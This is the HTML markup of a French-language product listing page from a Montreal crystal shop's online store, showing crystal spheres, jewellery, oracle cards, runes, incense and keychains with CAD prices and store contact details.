				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-793348 status-publish instock product_cat-heliotrope product_cat-crystals-for-manifestation-fr product_cat-crystals-for-positive-energy-fr product_cat-types-de-cristaux product_cat-cristaux product_cat-spheres-fr product_cat-tous-les-chakras product_cat-1-chakra-de-la-racine product_cat-4-chakra-du-coeur product_cat-tout product_cat-vente-en-gros product_cat-proprietes product_cat-amour product_cat-confiance-et-estime-de-soi product_cat-creativite-et-concentration product_cat-protection-et-ancrage product_cat-vitalite-et-energie product_cat-tous-les-zodiacs product_cat-belier-21-mars-19-avril product_cat-balance-23-septembre-22-octobre product_cat-8-scorpion-23-oct-21-nov product_cat-10-capricorne-22-dec-19-jan product_cat-12-poissons-19-fev-20-mars product_tag-ball-fr product_tag-balls-fr product_tag-boule-fr product_tag-boules-fr product_tag-sphere-fr product_tag-spheres-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/sphere-de-pierre-de-sang/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Bloodstone Sphere - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2020/05/Bloodstone-Sphere-BSS-001-125x90.jpg 125w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="690" src='https://crystaldreamsworld.com/wp-content/uploads/2020/05/Pierre-de-sang-boule-Blood-stone-Ball-_-Sphere-30-60-mm-M-XL-Hand-1024x690.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Sphère en pierre de sang</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="793348"><span class="woocommerce-Price-amount amount"><bdi>79.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=793348&quantity=1' data-quantity='1' data-product_id='793348' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-793348 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="793348"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:793348,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-795392 status-publish instock product_cat-uncategorized has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/boucles-doreilles-citrine-navette-cabochon-en-argent-sterling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="450" height="450" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Citrine Navette Cabochon Earrings Sterling Silver - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556.png 450w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-100x100.png 100w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-64x64.png 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-300x300.png 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-150x150.png 150w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-32x32.png 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-60x60.png 60w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Untitled-design-2022-06-13T134205.556-90x90.png 90w" sizes="auto, (max-width: 450px) 100vw, 450px" /><div class='second_img_product'><img width="1024" height="706" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Citrine-Navette-Cabochon-Earrings-Sterling-Silver-Hand-1024x706.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Boucles d’oreilles &#8220;navette cabochon&#8221; de citrine en argent sterling</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="795392"><span class="woocommerce-Price-amount amount"><bdi>59.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=795392&quantity=1' data-quantity='1' data-product_id='795392' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-795392 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="795392"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:795392,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
				<div class="entry flex-entry col col-xs-12 col-sm-6 col-md-4 has-image-none column product type-product post-813870 status-publish last outofstock product_cat-tout product_cat-cartes-de-tarot-et-doracle product_cat-proprietes product_cat-divination-et-magie product_cat-troisieme-oeil-et-intuition product_tag-card-fr product_tag-cards-fr product_tag-carte-fr product_tag-cartes-fr product_tag-divination-fr product_tag-oracle-fr product_tag-oracles-fr has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/cartes-oracle-6th-sense-connection-version-anglaise-seulement/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="6th Sense Connection Oracle Cards - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-1-125x90.jpg 125w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2021/07/ORA-028-6th-Sense-Connection-Oracle-Cards-7-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Cartes oracle “6th Sense Connection” (version anglaise seulement)</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="813870"><span class="woocommerce-Price-amount amount"><bdi>38.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=813870&quantity=1' data-quantity='1' data-product_id='813870' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-813870 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="813870"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:813870,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>

			
		</div>
	</section>

				</div>

				<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<div class="row gutter-md"><div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-795738 status-publish first instock product_cat-4-cancer-21-juin-22-juillet product_cat-4-chakra-du-coeur product_cat-6-vierge-23-aout-22-septembre product_cat-amour product_cat-tous-les-chakras product_cat-cristaux-polis product_cat-tout product_cat-proprietes product_cat-runes-fr product_cat-vente-en-gros product_cat-tous-les-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/ensemble-de-runes-dagate-mousse/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="533" src="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-800x533.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Moss Agate Runes Set - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-800x533.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-64x43.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-300x200.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-768x512.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-650x433.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-585x390.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-470x313.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-90x60.jpg 90w, https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-3-scaled-135x90.jpg 135w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="686" src='https://crystaldreamsworld.com/wp-content/uploads/2020/06/Moss-Agate-_-Agate-Mousse-Runes-set-Hand-1024x686.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Ensemble de runes d&#8217;agate mousse</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="795738"><span class="woocommerce-Price-amount amount"><bdi>34.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=795738&quantity=1' data-quantity='1' data-product_id='795738' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-795738 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="795738"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:795738,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-801042 status-publish instock product_cat-aromes-fr product_cat-tout product_cat-proprietes product_cat-purification-fr product_cat-reduction-du-stress product_cat-resine product_cat-vente-en-gros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/encens-en-resine-tradition-au-sang-de-dragon/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="812" src="https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-800x812.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Resin Dragons Blood Incense Tradition - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-800x812.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-64x65.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-296x300.jpg 296w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-768x779.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-650x660.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-673x683.jpg 673w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-32x32.jpg 32w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-585x594.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-470x477.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-59x60.jpg 59w, https://crystaldreamsworld.com/wp-content/uploads/2020/10/ns_tradition_resin_dragon-1-89x90.jpg 89w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class="entry-content"><h2 class="woocommerce-loop-product__title">Encens en résine tradition au sang de dragon</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="801042"><span class="woocommerce-Price-amount amount"><bdi>5.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=801042&quantity=1' data-quantity='1' data-product_id='801042' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-801042 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="801042"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:801042,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-806296 status-publish instock product_cat-1-chakra-de-la-racine product_cat-tous-les-chakras product_cat-porte-cles product_cat-tout product_cat-protection-et-ancrage product_cat-reduction-du-stress product_cat-vente-en-gros has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://crystaldreamsworld.com/fr/product/porte-cle-en-shungite-roulee/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Shungite Pebble Keychain - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-64x46.jpg 64w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-300x216.jpg 300w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-650x468.jpg 650w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-585x422.jpg 585w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-470x339.jpg 470w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-83x60.jpg 83w, https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-1-125x90.jpg 125w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2021/02/Shungite-Keychain-Pebble-Tumbled-Hand-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Porte-clé en shungite roulée</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="806296"><span class="woocommerce-Price-amount amount"><bdi>11.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
<div class='add_to_cart_loop'><a href='https://crystaldreamsworld.com/?add-to-cart=806296&quantity=1' data-quantity='1' data-product_id='806296' class='home_atc add_to_cart_button ajax_add_to_cart'><i class='fas fa-shopping-bag'></i></a></div></a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-806296 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="806296"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:806296,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
<div class="entry flex-entry col col-xs-12 col-sm-12 has-image-none column product type-product post-837649 status-publish last instock product_cat-belier-21-mars-19-avril product_cat-10-capricorne-22-dec-19-jan product_cat-11-verseau-20-jan-18-fev product_cat-12-poissons-19-fev-20-mars product_cat-taureau-20-avril-21-mai product_cat-gemeaux-21mai-21-juin product_cat-4-cancer-21-juin-22-juillet product_cat-lion-23-juillet-22-aout product_cat-6-vierge-23-aout-22-septembre product_cat-balance-23-septembre-22-octobre product_cat-8-scorpion-23-oct-21-nov product_cat-9-sagittaire-22-nov-21-dec product_cat-amour product_cat-bijoux-2 product_cat-tous-les-chakras product_cat-colliers-pendentifs product_cat-communication-et-expression product_cat-confiance-et-estime-de-soi product_cat-creativite-et-concentration product_cat-divination-et-magie product_cat-troisieme-oeil-et-intuition product_cat-guerison-energetique-et-emotionnelle product_cat-manifestation-et-abondance product_cat-tout product_cat-proprietes product_cat-protection-et-ancrage product_cat-purification-fr product_cat-reduction-du-stress product_cat-vente-en-gros product_cat-vitalite-et-energie product_cat-tous-les-zodiacs has-post-thumbnail taxable shipping-taxable purchasable product-type-variable">
	<a href="https://crystaldreamsworld.com/fr/product/collier-de-pierre-polie-en-filet/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="800" height="577" src="https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-2-800x577.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Wrapped Polished Net Necklaces - Crystal Dreams" decoding="async" loading="lazy" srcset="https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-2-800x577.jpg 800w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-2-150x108.jpg 150w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-2-768x554.jpg 768w, https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-2-64x46.jpg 64w" sizes="auto, (max-width: 800px) 100vw, 800px" /><div class='second_img_product'><img width="1024" height="738" src='https://crystaldreamsworld.com/wp-content/uploads/2023/05/Variable-Wrapped-Polished-Net-Necklaces-11-1024x738.jpg'></div><div class="entry-content"><h2 class="woocommerce-loop-product__title">Collier de pierre polie en filet</h2>
	<span class="price"><span class="woocs_price_code" data-product-id="837649"><span class="woocommerce-Price-amount amount"><bdi>15.99&nbsp;<span class="woocommerce-Price-currencySymbol">$ CAD</span></bdi></span></span></span>
</a><div class="custom-rating"><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i></div>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-837649 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="837649"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:837649,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Parcourir la liste de souhaits&quot;,&quot;already_in_wishslist_text&quot;:&quot;Le produit est d\u00e9j\u00e0 dans votre liste de souhaits !&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;before_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
	</div>
</div></div>
</div></div></main></div></div><div data-rocket-location-hash="75d1b709f40344aa7039d24a81d80b56" class="footer-widgets" id="genesis-footer-widgets"><div data-rocket-location-hash="e5700e0f1867436d8e2d853b281ba8df" class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-12" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="img-container" style="text-align: center !important;">
	<img width="800" height="800" src="https://crystaldreamsworld.com/wp-content/uploads/2024/04/new_logo_crystalDreams.webp" alt="Logo footer" style="height: 200px; width: 200px;" />
</div>
<div>Crystal Dreams est un magasin de cristaux situé à Montréal, Canada spécialisé dans le commerce mondial de cristaux, pierres précieuses, minéraux, bijoux et autres produits de médecine alternative.</div>
<br>
<div><a style="color: #0297de;" href="https://crystaldreamsworld.com/social/"><strong>Rejoignez notre communauté</strong></a></div>
<br>
<div class="container-socials" style="justify-content: flex-start !important; margin: 0 !important">
	<div class="social-item"><a href="https://www.facebook.com/CrystalDreamsWorld/" target="_blank"><i class="fab fa-facebook-f"></i></a></div>
	<div class="social-item"><a href="https://www.instagram.com/crystal.dreams/" target="_blank"><i class="fab fa-instagram"></i></a></div>
	<div class="social-item"><a href="https://www.pinterest.com/CrystalDreamPin/" target="_blank"><i class="fab fa-pinterest-p"></i></a></div>
	<div class="social-item"><a href="https://twitter.com/_crystaldreams_" target="_blank"><i class="fab fa-twitter"></i></a></div>
	<div class="social-item"><a href="https://www.tiktok.com/@crystaldreamsworld?is_from_webapp=1&sender_device=pc" target="_blank"><i class="fab fa-tiktok"></i></a></div>
	<div class="social-item"><a href="https://www.youtube.com/channel/UCNzSNaLcdcUUZBvuTUU1BHg?view_as=subscriber" target="_blank"><i class="fab fa-youtube"></i></a></div>
</div>
<br><br>
<div class="widget-title" style="font-weight: bold !important; margin-bottom: 0 !important;">NOUS JOINDRE</div>
<div><a style="color: #0297de;" href="/cdn-cgi/l/email-protection#b8d1d6ded7f8dbcac1cbccd9d4dccaddd9d5cb96dbd9"><span class="__cf_email__" data-cfemail="ed84838b82ad8e9f949e998c81899f888c809ec38e8c">[email&#160;protected]</span></a></div></div></div></section>
<section id="custom_html-11" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div class="widget-title" style="font-weight: bold !important;">TROUVEZ-NOUS</div>
<ul>
	<li><p class="weight-600">Crystal Dreams Pierrefonds </p><i class="fas fa-map-marker-alt icon-f"></i>  15781 Blvd. Pierrefonds,<br>Montreal, Quebec, H9H 3X6, Canada</li>
	<li><a class="ft-link-call" href="tel:+14384947043"><i class="fas fa-phone icon-f"></i> +1 (438) 494 - 7043</a></li>
	<br>
